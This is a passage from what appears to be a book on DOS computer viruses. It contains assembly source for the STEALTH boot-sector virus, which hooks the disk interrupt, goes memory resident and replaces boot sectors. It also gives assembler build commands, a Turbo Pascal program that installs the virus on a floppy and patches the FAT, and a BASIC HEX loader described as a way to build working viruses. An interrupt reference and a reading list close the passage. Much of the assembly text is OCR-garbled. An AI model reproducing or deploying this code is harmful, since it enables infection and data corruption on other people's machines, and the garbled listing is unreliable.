       mov bx, OFFSET STEALTH ;buffer for 5 sectors of stealth mov dl, al
        mov dl,al ;drive to write to
       mov dh,0 ;head 0<br>mov cx,0002H ;track
       mov cx,0002H ;track 0, sector 2<br>mov ax,0305H ;write 5 sectors
       mov ax,0305H ;write 5 sectors
       pushf<br>call
              DWORD PTR [OLD 13H] ;(int 13H)
        ret
;*******************************************************************************
```
;This routine determines if a hard drive C: exists, and returns NZ if it does, ;Z if it does not. IS\_HARD\_THERE:

push ds ax, ax xor ds,ax mov mov bx, 475H ;Get hard disk count from bios al, [bx]  $m \circ v$ ;put it in al pop ds al,0 ; and see if al=0 (no drives) cmp ret ; Read the boot sector on the drive AL into SCRATCHBUF. This routine must ;prserve AL! GET\_BOOT\_SEC: push  $ax$ ax<br>bx,OFFSET SCRATCHBUF buffer for the boot sector mov dl,al ithis is the drive to read from mov  $dh, 0$ ; head 0 mov  $m \cap V$  $ch, 0$  $:$ track  $0$ mov  $cl, 1$ ;sector 1  $al,1$ mov ; read 1 sector mov  $ah, 2$ ;BIOS read function pushf call DWORD PTR [OLD\_13H] ; (int 13H) ax pop  $r$ et This routine writes the data in BOOT START to the drive in al at Track 0, ;Head 0, Sector 1 for 1 sector, making that data the new boot sector. PUT BOOT SEC: push ax bx, OFFSET BOOT\_START mov  $dl, al$ mov ithis is the drive to write to  $max<sub>r</sub>$  $dh.0$  $the  $0$$  $ch.0$ ;track 0 mov ;sector 1  $m \cap V$  $c1,1$  $al,1$ read 1 sector  $m \circ v$ ;BIOS write function mov  $ah.3$ pushf call DWORD PTR [OLD\_13H]  $(int 13H)$ pop ax ret ;Determine whether the boot sector in SCRATCHBUF is the viral boot sector. ;Returns Z if it is, NZ if not. The first 30 bytes of code, starting at BOOT, are checked to see if they are identical. If so, it must be the viral boot isector. It is assumed that es and ds are properly set to this segment when ;this is called. IS\_VBS:  $+$ cave these: push push di  $c1d$  $max<sub>r</sub>$ di, OFFSET BOOT iset up for a compare  $\ddot{ }$  $m \circ v$ si, OFFSET SCRATCHBUF + (OFFSET BOOT - OFFSET BOOT\_START)  $mov$ si, OFFSET SB\_BOOT required instead of ^ for A86  $m \circ v$ cx, 15 repz cmpsw ;compare 30 bytes di restore these pop pop si ret ; and return with z properly set "\* A SCRATCH PAD BUFFER FOR DISK READS AND WRITES ORG 7A00H

SCRATCHBUF: a total of 512 bytes  $3 \text{ dup } (0)$  $DB$ SB\_BOOT\_DATA: ; with references to correspond 32H dup (0) DB. ; to various areas in the boot SB\_DR\_FLAG: ;sector at 7C00 **DR**  $\Omega$ ; these are only needed by A86 SB BOOT: ; tasm and masm will let you **DR**  $458$  dup  $(0)$ ; just do "db 512 dup (0)' ;\* THIS IS THE REPLACEMENT (VIRAL) BOOT SECTOR ORG 7C00H ;Starting location for boot sec BOOT\_START: jmp SHORT BOOT<br>db 090H ; jump over data area an extra byte for near jump BOOT\_DATA:  $\Delta h$ 32H dup (?) data area and default dbt ; (copied from orig boot sector) DR FLAG: DR  $\sim$ Drive type flag, 0=360K Floppy; 1=1.2M Floppy  $\cdot$  $\mathbf{r}$ 2=720K Floppy  $\mathcal{L}$ 3=1.4M Floppy 80H=Hard Disk  $\cdot$ The boot sector code starts here BOOT:  $cli$ interrupts off xor ax,ax<br>ss,ax  $max<sub>r</sub>$ ds,ax mov  $m \cap V$ es, ax iset up segment registers sp, OFFSET BOOT\_START mov and stack pointer sti  ${\tt cl}$  ,  ${\tt 6}$ mov ; prep to convert kb's to seq  $mov$ ax, [MEMSIZE] ;get size of memory available  $ax, c1$ convert KBytes into a segment  $shl$ subtract enough so this code ax, 7E0H eub. es,ax<br>[MEMSIZE],4  $m \cap V$ ; will have the right offset to igo memory resident in high ram sub GO\_RELOC: mov si, OFFSET BOOT\_START ;set up ds:si and es:di in order  $m \circ v$ di,si ito relocate this code cx, 256 mov ; to high memory movsw ; and go move this sector rep push  $\overline{a}$ mov ax, OFFSET RELOC push ax ; push new far @RELOC onto stack  $r \triangle + f$ ; and go there with retf RELOC: ; now we're in high memory push es iso let's install the virus pop ds nop set up buffer to read virus<br>;drive number bx,OFFSET STEALTH<br>al,BYTE PTR [DR\_FLAG] mov  $m \circ v$ al, 0  $cmp$ Load from proper drive type LOAD\_360 jz  $a1,1$  $cm<sub>D</sub>$ LOAD\_12M jz al, 2  $cmp$ LOAD 720 iz.  $cmp$ al, 3 LOAD\_14M iz if none of the above,

 ;then it's a hard disk LOAD\_HARD: ;load virus from hard disk dx,80H ;hard drive 80H, head 0,<br>ch,0 ;track 0,<br>cl,2 ;start at sector 2 mov  $ch, 0$  ; track  $0$ , mov cl,2<br>
istart at sector 2<br>
imp SHORT LOAD1 SHORT LOAD1 LOAD 360:  $\qquad \qquad$  , load virus from 360 K floppy mov ch, 39 ;track 39<br>mov cl, 4 ;start at ; start at sector 4 mov cl, 4<br>imp SHORT LOAD LOAD\_12M:<br>
mov ch,79 <br>
itrack 80 <br>
itrack 80 ch,79 ;track 80<br>cl.10 ;start at mov cl.10 ; start at sector 10 jmp SHORT LOAD LOAD\_720:<br>
mov ch,79 <br>
;track 79 <br>
;track 79 ch,79 ;track 79<br>cl,4 ;start at mov cl, 4<br>  $\frac{1}{2}$  istart at sector 4<br>  $\frac{1}{2}$  igo do it SHORT LOAD LOAD\_14M: ;load from 1.44 Meg floppy mov ch,79 ;track 79<br>mov cl,13 ;<br>imp SHORT LOAD ;go do it; LOAD: mov dx,100H ;disk 0, head 1 LOAD1: mov ax,206H ;read 6 sectors int 13H  $;$  13H  $;$  13H  $;$  13H  $;$  13H  $;$  13H  $;$  13H  $;$  13H  $;$  15H  $;$  15H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16H  $;$  16 jc LOAD1  $\qquad \qquad$  LOAD1 MOVE\_OLD\_BS: xor ax, ax  $\frac{1}{10}$  inow move old boot sector into move es. ax  $\frac{1}{10}$  memory %low memory<br>at 0000:7C00 mov si, OFFSET SCRATCHBUF mov di,OFFSET BOOT\_START mov cx,256 rep movsw SET\_SEGMENTS:  $\qquad \qquad$  ; change segments around a bit cli mov ax,cs mov ss, ax<br>mov sp, OFFSET STEALTH mov sp, OFFSET STEALTH ;set up the stack for the virus<br>push cs push cs ; is called a called a control of the estimated and also the estimated by  $\frac{1}{2}$  and also the estimated by  $\frac{1}{2}$ pop INSTALL\_INT13H: ;now hook the Disk BIOS int xor ax,ax mov ds,ax mov  $\sin 13H*4$  ; is in the old int 13H vector  $\frac{1}{2}$  is organized into the original state of  $\frac{1}{2}$  in  $\frac{1}{2}$  is  $\frac{1}{2}$  in  $\frac{1}{2}$  in  $\frac{1}{2}$  in  $\frac{1}{2}$  in  $\frac{1}{2}$  in  $\frac{1}{2}$  in  $\frac{1}{2}$  in  $\frac{1}{2}$  mov di,OFFSET OLD\_13H movsw movsw mov ax, OFFSET INT\_13H ;and set up new interrupt 13H  $\frac{13H}{4}$  and set up new interrupt 13H ; which everybody will have to mov ds:[bx], ax ;use from now on mov ds:[bx],ax<br>mov ax,es mov ds:[bx+2],ax sti CHECK\_DRIVE: push cs  $\begin{array}{ll}\n\text{push} & \text{c} \\
\text{pop} & \text{obs}\n\end{array}$  charge the result of the now cmp BYTE PTR [DR FLAG], 80H  $\begin{array}{ll}\n\text{with} & \text{if} \\
\text{if} & \text{if} \\
\end{array}$ pop<br>cmp BYTE PTR [DR\_FLAG], 80H ;if booting from a hard drive,<br>DONE :nothing else needed at boot jz DONE : DONE ;nothing else needed at boot FLOPPY\_DISK: ;if loading from a floppy drive, call IS\_HARD\_THERE ;see if a hard disk exists here<br>jz DONE ;no hard disk, all done booting ; no hard disk, all done booting



To compile STEALTH using MASM, generate a file STEALTH.COM with the following commands:

```
masm stealth;
link stealth;
exe2bin stealth
ren stealth.bin stealth.com
```
To compile with TASM, execute the following steps:

tasm stealth; tlink /t stealth;

Finally, to compile with A86, just type

A86 stealth.asm stealth.com

Once you have created STEALTH.COM, you must get it into the right place on disk, which is not too easy without a special program. The following Turbo Pascal program, PUT\_360, uses the file STEALTH.COM to put the STEALTH virus on a 360 kilobyte diskette. It formats the extra track required, and then moves the original boot sector, puts the main body of the virus in place, and puts the viral boot sector in Track 0, Head 0, Sector 1.

```
program put 360; {This program puts the stealth virus STEALTH.COM on a
                         {360K floppy diskette. }
uses dos;
var
 disk_buffer :array[0..5119] of byte; {Data area to read virus into}<br>boot :array[0..511] of byte; {Data area to read boot sec in
 boot :array[0..511] of byte; {Data area to read boot sec into}
 virus :file; {Virus code file variable}
   j :integer;
{This function executes a BIOS Disk Access (int 13H) call.}
function biosdisk(cmd,drive,head,track,sector,nsects:integer;
                     buffer:pointer):byte;
var
  regs : registers;
begin
 regs.AH:=cmd;<br>
regs.DL:=drive;<br>
{a} {dl = drive number}
 regs.DL:=drive;<br>
regs.DH:=head;<br>
{d1 = drive number}<br>
{dh = head number}regs.DH:=head; \det G and \det G and \det G and \det G are \det G and \det G are \det G are \det G and \det G are \det G and \det G are \det G and \det G are \det G and \det G are \det G and \det G are \det G and \det G are \det G and \det G 
 regs.CH:=track; \{ch = track \ number\}<br>regs.CL:=sector; \{cl = sector \ number\}regs.CL:=sector;<br>
regs.AL:=nsects;<br>
{c} {c} = sector number}<br>
{c} = sector number}
                                                    \{a1 = # of sectors to operate on\}<br>\{es:bx = data buffer\}reqs.ES:=seq(buffer^*);
 regs.BX:=ofs(buffer^);<br>intr($13,regs);
                                                   {Execute the interrupt}<br>{Return code in ah}
 biosdisk:=regs.flags and 1;
end;
begin
   if biosdisk(2,0,0,0,1,1 ,@boot)<>0 then {Read original boot sector}
     writeln('Couldn''t read original boot sector!');
  if biosdisk(3,0,1,39,9,1,@boot)<>0 then { Put it @ Trk 39, Hd 1, Sec 9}
    writeln('Couldn''t write original boot sector!');<br>ssign(virus,'STEALTH.COM'); {Open the virus code file}
  assign(virus,'STEALTH.COM');
   reset(virus,256);
  seek(virus, $6F); {Position for to start of code}BlockRead(virus,disk_buffer,10); \{Read 5 sectors to ram\}for i:=1 to 5 do
    if biosdisk(3,0,1,39,3+j,1,@disk_buffer[512*(j-1)]) <> 0 then {Write it}writeln('Couldn''t write stealth routines to disk! ',j);<br>seek(virus.$7B);<br>{Position fp
                                                         {Position fp to viral boot sec}<br>{Read it}
  BlockRead(virus,disk_buffer,2);<br>move(boot[3],disk_buffer[3],$32);<br>{Move orig boot data into it}
  move(boot[3], disk_buffer[3], $32); if biosdisk(3,0,0,0,1,1,@disk_buffer)<>0 then {And make it the new boot sec}
     writeln('Couldn''t write viral boot sector to disk!');
   close(virus);
   if biosdisk(2,0,0,0,3,1,@disk_buffer)<>0 then
     writeln('Couldn''t read FAT!');
   disk_buffer[$11]:=$70;
  disk_buffer[$12]:=$FF;
  disk_buffer[$13]:=$F7;
   disk_buffer[$14]:=$7F;
   disk_buffer[$15]:=$FF;
  if biosdisk(3,0,0,0,3,1,@disk_buffer)<>0 then
     writeln('Couldn''t write FAT1!');
   if biosdisk(3,0,0,0,5,1,@disk_buffer)<>0 then
     writeln('Couldn''t write FAT2!');
end.
```
Compile this program with the command line "tpc put\_360" using the Turbo Pascal command line compiler. To put STEALTH on a disk, format a 360 kilobyte floppy disk (using the /s option to make it a boot disk) and then run PUT\_360 in the same directory as STEALTH.COM. The program disk has PUT programs for other formats, or you can modify PUT\_360 to do it.

# **Appendix F: The HEX File Loader**

The following basic program, LOAD.BAS, will translate the HEX listings in the previous four appendicies into COM files. The basic program will run under GWBASIC or BASICA. You may type it in yourself using BASIC, and then type in the HEX files using a word processor.

Using LOAD, you can create functioning viruses with this book, without buying an assembler like MASM or TASM. Each of the previous appendicies give you the details of how to get each particular virus up and running.

When the program runs, you will be prompted for both source and destination file names. When asked for the source file, enter the HEX file name, including the "HEX". When asked for the destination file name, enter the COM file name that you want to create, including the "COM". The program will then read and translate the HEX file. If everything goes OK, it will report "Translation complete." If there is a problem, it will report "Checksum error in line XX," which means that you made a mistake typing line XX in. You should go back and check your HEX file for mistakes, correct them, and try to run LOAD again.

For example, suppose you had created the VCOM.HEX file with your word processor. Then to create a COM file from it, you would load the LOAD program like this:

The dialogue would then look something like this:

Source file? VCOM.HEX Destination file? VCOM.COM Translation complete.

and the file VCOM.COM would now be on your disk, ready to execute.

The source code for LOAD.BAS is as follows:

```
10 PRINT "Source file";
20 INPUT SFNAME$
30 PRINT "Destination file";
40 INPUT DFNAME$
50 OPEN SFNAME$ FOR INPUT AS #1
60 OPEN DFNAME$ FOR RANDOM AS #2 LEN=1
70 FIELD 2, 1 AS O$
80 E=090 LINECT=0
100 IF EOF(1) THEN GOTO 160
110 LINE INPUT #1, S$
120 LINECT=LINECT+1
130 GOSUB 200
140 GOTO 100
150 IF E=1 THEN GOTO 170
160 PRINT "Translation complete."
170 CLOSE #1
180 CLOSE #2
190 END
200 REM THIS SUBROUTINE DECOMPOSES ONE LINE OF THE HEX FILE
210 H$=LEFT$(S$,3)
220 H$=RIGHT$(H$,2)
230 GOSUB 540
240 COUNT%=X%
250 CSUM%=COUNT%
260 H$=LEFT$(S$,7)
270 H$=RIGHT$(H$,4)
280 GOSUB 540
290 ADDR%=X%
300 CSUM%=CSUM%+(ADDR%\256)+(ADDR% AND 255)
310 H$=LEFT$(S$,9)
320 H$=RIGHT$(H$,2)
330 IF H$<>"00" THEN GOTO 160
340 FOR J%=1 TO COUNT%
350 H$=LEFT$(S$,9+2*J%)
360 H$=RIGHT$(H$,2)
370 GOSUB 500
380 CSUM%=CSUM%+X%
390 LSET O$=C$
400 PUT #2, ADDR%+J%
410 NEXT J%
```

```
420 H$=LEFT$(S$,11+2*COUNT%)
430 H$=RIGHT$(H$,2)
440 GOSUB 540
450 CSUM%=CSUM%+X%
460 IF (CSUM% AND 255) = 0 THEN RETURN
470 PRINT "Checksum error in line ";LINECT
480 E=1
490 GOTO 150
500 REM THIS SUBROUTINE CONVERTS A HEX STRING IN H$ TO A
BYTE in C$
510 GOSUB 540
520 C$=CHR$(X%)
530 RETURN
540 REM THIS SUBROUTINE CONVERTS A HEX STRING IN H$ TO AN
INTEGER IN X
550 X%=0
560 IF LEN(H$)=0 THEN RETURN
570 Y%=ASC(H$)-48
580 IF Y%>9 THEN Y%=Y%-7
590 X%=16*X%+Y%
600 H$=RIGHT$(H$,LEN(H$)-1)
610 GOTO 560
```
Note that the HEX files and loader presented in this book are a little different from the usual. There is a reason for that.

# **Appendix G: BIOS and DOS Interrupt Functions**

All BIOS and DOS calls which are used in this book are documented here. No attempt is made at an exhaustive list, since such information has been published abundantly in a variety of sources. See Appendix H for some books with more complete interrupt information.

# **Interrupt 10H: BIOS Video Services**

# **Function 0E Hex: Write TTY to Active Page**

Registers  $ah = 0EH$ **al** = Character to display **bl** = Forground color, in graphics modes

Returns: None

This function displays the character in **al** on the screen at the current cursor location and advances the cursor by one position. It interprets **al**=0DH as a carriage return, **al**=0AH as a line feed, **al**=08 as a backspace, and **al**=07 as a bell. When used in a graphics mode, **bl** is made the foreground color. In text modes, the character attribute is left unchanged.

# **Interrupt 13H: BIOS Disk Services**

# **Function 0: Reset Disk System**

Registers:  $a\mathbf{h} = 0$ 

Returns:  $c = set on error$ 

This function resets the disk system, sending a reset command to the floppy disk controller.

## **Function 2: Read Sectors from Disk**



Function 2 reads sectors from the specified disk at a given Track, Head and Sector number into a buffer in RAM. A successful read returns **ah**=0 and no carry flag. If there is an error, the carry flag is set and **ah** is used to return an error code. Note that no waiting time for motor startup is

allowed, so if this function returns an error, it should be tried up to three times.

# **Function 3: Write Sectors to disk**



**ah** = Error code (as above)

This function works just like the read, except sectors are written to disk from the specified buffer

# **Function 5: Format Sectors**



The buffer at **es:bx** should contain 4 bytes for each sector to be formatted on the disk. These are the address fields which the disk controller uses to locate the sectors during read/write operations. The four bytes should be organized as C,H,R,N;C,H,R,N, etc., where C=Track number, H=Head number, R=Sector number, N=Bytes per sector, where 0=128, 1=256, 2=512, 3=1024.

# **Interrupt 1AH: BIOS Time of Day Services**

# **Function 0: Read Current Clock Setting**

Registers:  $a\mathbf{h} = 0$ Returns:  $cx = High portion of clock count$ **dx** = Low portion of clock count **al** = 0 if timer has not passed 24 hour count **al** = 1 if timer has passed 24 hour count

The clock count returned by this function is the number of timer ticks since midnight. A tick occurrs every 1193180/65536 of a second, or about 18.2 times a second.

# **Interrupt 21H: DOS Services**

# **Function 9: Print String to Standard Output**



Returns: None

The character string at **ds:dx** is printed to the standard output device (which is usually the screen). The string must be terminated by a "\$" character, and may contain carriage returns, line feeds, etc.

# **Function 1AH: Set Disk Transfer Area Address**



Returns: None

This function sets the Disk Transfer Area (DTA) address to the value given in **ds:dx**. It is meaningful only within the context of a given program.

When the program is terminated, etc., its DTA goes away with it. The default DTA is at offset 80H in the Program Segment Prefix (PSP).

# **Function 2FH: Read Disk Transfer Area Address**



This is the complement of function 1A. It reads the Disk Transfer Area address into the register pair **es:bx**.

# **Function 31H: Terminate and Stay Resident**



Returns: (Does not return)

Function 31H causes a program to become memory resident (a TSR), remaining in memory and returning control to DOS. The exit code in **al** will be zero if the program is terminating successfully, and something else (programmer defined) to indicate that an error occurred. The register **dx** must contain the number of 16 byte paragraphs of memory that DOS should leave in memory when the program terminates. For example, if one wants to leave a 367 byte COM file in memory, one must save 367+256 bytes, or 39 paragraphs. (That doesn't leave room for a stack, either.)

# **Function 3DH: Open File**



This function opens the file specified by the null terminated string at **ds:dx**, which may include a specific path. The value in **al** is broken out as follows: Bit 7: Inheritance flag, I. I=0 means the file is inherited by child processes I=1 means it is private to the current process. Bits 4-6: Sharing mode, S. S=0 is compatibility mode S=1 is exclusive mode S=2 is deny write mode S=3 is deny read mode S=4 is deny none mode. Bit 3: Reserved, should be 0 Bit 0-2: Access mode, A.  $A=0$  is read mode A=1 is write mode A=2 is read/write mode

In this book we are only concerned with the access mode. For more information on sharing, etc., see IBM's *Disk Operating System Technical Reference* or one of the other books cited in the references. The file handle returned by DOS when the open is successful may be any 16 bit number. It is unique to the file just opened, and used by all subsequent file operations to reference the file.

# **Function 3EH: Close File**



This closes a file opened by Function 3DH, simply by passing the file handle to DOS.

## **Function 3FH: Read from a File**



Returns:  $c = set$  if an error occurs **ax** = Number of bytes read, if read is successful **ax** = Error code in the event of an error

Function 3F reads **cx** bytes from the file referenced by handle **bx** into the buffer **ds:dx**. The data is read from the file starting at the current file pointer. The file pointer is initialized to zero when the file is opened, and updated every time a read or write is performed.

# **Function 40H: Write to a File**



Function 40H writes **cx** bytes to the file referenced by handle **bx** from the buffer **ds:dx.** The data is written to the file starting at the current file pointer.

# **Function 41H: Delete File**



This function deletes a file from disk, as specified by the path and file name in the null terminated string at **ds:dx**.

# **Function 42H: Move File Pointer**

Registers:  $a\mathbf{h} = 42\mathbf{H}$ 





Function 42H moves the file pointer in preparation for a read or write operation. The number in **cx:dx** is a 32 bit unsigned integer. The methods of moving the pointer are as follows: **al**=0 moves the pointer relative to the beginning of the file, **al**=1 moves the pointer relative to the current location, **al**=2 moves the pointer relative to the end of the file.

## **Function 43H: Get and Set File Attributes**



The file should not be open when you get/set attributes. The bits in **cl** correspond to the following attributes:

> Bit 0 - Read Only attribute Bit 1 - Hidden attrubute Bit 2 - System attribute Bit 3 - Volume Label attribute Bit 4 - Subdirectory attribute Bit 5 - Archive attribute Bit 6 and 7 - Not used

# **Function 47H: Get Current Directory**

Registers:  $a\mathbf{h} = 47\mathbf{H}$ 

 $dl =$  Drive number, 0=Default, 1=A, 2=B, etc. **ds:si** = Pointer to buffer to put directory path name in

```
Returns: \mathbf{c} = \text{set if an error occurs}ax = Error code when an error occurs
```
The path name is stored in the data area at **ds:si** as an ASCIIZ null terminated string. This string may be up to 64 bytes long, so one should normally allocate that much space for this buffer.

## **Function 4EH: Find First File Search**



The ASCIIZ string at **ds:dx** may contain the wildcards \* and ?. For example, "*c:\dos\\*.com*" would be a valid string. This function will return with an error if it cannot find a file. No errors indicate that the search was successful. When successful, DOS formats a 43 byte block of data in the current DTA which is used both to identify the file found, and to pass to the Find Next function, to tell it where to continue the search from. The data in the DTA is formatted as follows:



The attribute is used in a strange way for this function. If any of the Hidden, System, or Directory attributes are set when Find Next is called, DOS will search for any normal file, as well as any with the specified attributes. Archive and Read Only attributes are ignored by the search altogether. If the Volume Label attribute is specified, the search will look only for files with that attribute set.

# **Function 4FH: Find Next File Search**



Returns:  $ax = 0$  if successful, otherwise an error code

This function continues the search begun by Function 4E. It relies on the information in the DTA, which should not be disturbed between one call and the next. This function also modifies the DTA data block to reflect the next file found. In programming, one often uses this function in a loop until **ax**=18, indicating the normal end of the search.

# **Function 57H: Get/Set File Date and Time**



This function gets or sets the date/time information for an open file. This information is normally generated from the system clock date and time when a file is created or modified, but the programmer can use this function to modify the date/time at will.

# **Appendix H: Suggested Reading**

# **Inside the PC**

- ——-, *IBM Personal Computer AT Technical Reference* (IBM Corporation, Racine, WI) 1984. Chapter 5 is a complete listing of the IBM AT BIOS, which is the industry standard. With this, you can learn all of the intimate details about how the BIOS works. You have to buy the IBM books from IBM or an authorized distributor. Bookstores don't carry them, so call your local distributor, or write to IBM at PO Box 2009, Racine, WI 53404 for a list of publications and an order form.
- ——-, *IBM Disk Operating System Technical Reference* (IBM Corporation, Racine, WI) 1984. This provides a detailed description of all PC-DOS functions for the programmer, as well as memory maps, details on disk formats, FATs, etc., etc. There is a different manual for each version of PC-DOS.
